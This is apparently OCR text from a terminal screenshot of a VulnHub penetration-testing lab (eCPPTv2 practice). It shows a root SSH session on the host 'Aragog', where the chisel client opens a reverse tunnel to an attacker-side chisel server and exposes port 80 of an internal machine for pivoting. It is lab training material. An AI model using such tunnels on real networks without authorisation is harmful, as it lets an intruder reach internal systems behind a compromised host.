 1: ssh root@192.168.153.153
root@Aragog:~# chmod +x chisel
root@Aragog:~# ./chisel client 192.168.153.152:1234 R:80:10.10.0.128:80
2023/10/24 23:43:56 client: Connecting to ws://192.168.153.152:1234
2023/10/24 23:43:56 client: Connected (Latency 1.113296ms)
File System
Home
$_ #_
Tilix
2: ./chisel server --reverse -p 1234
(~/Documents/VulnHub/eCPPTv2)
(14:07:15)—> ./chisel server --reverse -p 1234
2023/10/24 14:09:34 server: Reverse tunnelling enabled
2023/10/24 14:09:34 server: Fingerprint Ui9EZhBeur43SzkrY5JOWM26M7X0kHuQ/nOreRmUgOU=
2023/10/24 14:09:34 server: Listening on http://0.0.0.0:1234
allports
^[^R
^[2023/10/24 14:13:56 server: session#1: tun: proxy#R:80=>10.10.0.128:80: Listening